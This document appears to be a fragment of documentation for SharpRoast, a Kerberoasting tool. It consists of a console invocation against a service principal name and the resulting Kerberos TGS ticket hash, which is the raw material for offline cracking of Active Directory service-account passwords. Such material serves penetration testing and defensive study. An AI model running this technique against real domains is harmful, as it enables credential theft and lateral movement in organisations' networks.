 C:\Users\RcoIl\Desktop\SharpRoast-master\SharpRoast\bin\Debug
λ SharpRoast.exe "HTTP/WebDemo_PC.rcoil.me"
Hash : $krb5tgs$23$*$DOMAIN$HTTP/WebDemo_PC.rcoil.me*$6547C5941D5F9CADF59E0B5FE9CA6FFE$
972F350CF50AC79C25E1FF664CAD88FF05CF5362DACFD0A720B8BD8868144DB6DE3D19EB221AAEE5
F376F817763D4952598C9F122159FFF8094A80DF6D863BD22185C922A3447C439BCD9CF42C06A3B1
885ABC5F46264C110A844F723AC45A2BDFC49AAE398D0F9D651BC5ADF5DFFDDD69E640D7E1DD45A0
2F6C5DFD5F0BFDFFFABF7C1C44E2544AA8907C0AC0052B02F9C102C249BEE57B5B2E216201E2746D
6F535A056C6033781A7BD7C5EF614E9290EFB98B06BF934AD8E64C62F1CB5D522E8FA4AD1C91FDC2
CFE13A594E88742DBD6F4B184AB6ECFBB1645E9F49B32CFBA7A6EC2E7CBF0AB5D95D00994000D54C
72063A0CB4EEEAD0E872049DD3AB8412A54E2B0863826DE253DB7EFA48F1284776FEB1B8DC762F95
C5EC45A5830483F8DFAAD1AAD2DE6A03043DD9C706CD813179AAE3EAEBEBAA09E1AEC924E901CA66
E132EB82FA20165D75AA916B06F995E0C89E15E8AD6797A123EA1192F5B8D6A7EB6A24AFA5BB0442
8C19B7D9E87CDC4C040485D77B37B294B53D35B0BF74D2204EF797490263DB94CD2904E3EF577A5F
7811E93B84B7DF1F05613BA215024FC8694795DAFEE2C55BCB5784425044D365FC76FE7DA24010FC
AD58BEBDE7E29856A3AB5C3E536737BA3A2D85F91254AB95850351667D3B5C8793C99A6F8D8065EE
CADAB4AA5312DDE2B6389A60CDC776888D7FD8FDC635C5EF17E598B4319060C44799653ABED90C4B
72A51D9FF5F0CB3FA536E504D476B9B45B2FD002AF0E0A965828EDA8B976745461755B227855DBD8
C405F10C6DFAD51F2F943CA581EF4F9B785FBF6E05668E340D878FE63EF5FBD4E3CB85400D3D2EF6
00CD452F7CF5D8B60E94E8005A33E12EC63A66D348E322D5A34DF1FA6C881DD1A8B4C022965CC3F8
27C8F153BFEE2E0903DF18974383246A10F3B2C572F318802C4012D625B87F8763D1259D382B8891
217AD1DB447A957E127ADF3FC89CDA0ECE010A65ADCD6A4A10F54B1CBEBC63A6619C3670F79DD65E
096699715D9368515D59C92FEE89994BCCC7D425CA7AFA7FFB8F7B0E91E1407AE81063DFE8ADA174
FFEC28EBC4216AE027A56F563876BEF588F05C1CF1A6D2913577E8229DFEA46E5379B7C9A9E14BF8
DF39C410AA5C1AF9ECD6DC0734825CB02EDB8D16AC102E873B856A9A4F55471CB3CA61F283A79674
AF1E3ADEDF921774E5571DA7B4422A3B9EF886C7284EA0E6151F5BB592EE1B47FAFF7870039B8FCF
972D4CA51D0BA8C1BEAB78FE3B4A8A9679D573261BA4DB237F07DB9D0A0B5A30DEEB2E76DE677F3C
DE3029CA08CC5AB61A843F5D1F8CE0FF0DF209AD7D7402CE52D5142D08DB2D25721748FAC8DBF442
F50BEB4FEC80152375EA918875289224EDEB7998693546625CFAD9CFD0CA29286B31DBCF72D0C3B2
1F7BA8FCDD672D09ACCA17380B91031C675AC6484AD0382CEB8689E8392B4DF2A103FA1086874EA1
5BD20766FB38856D3CE69B7FD1DF90661B09E82425AEF41C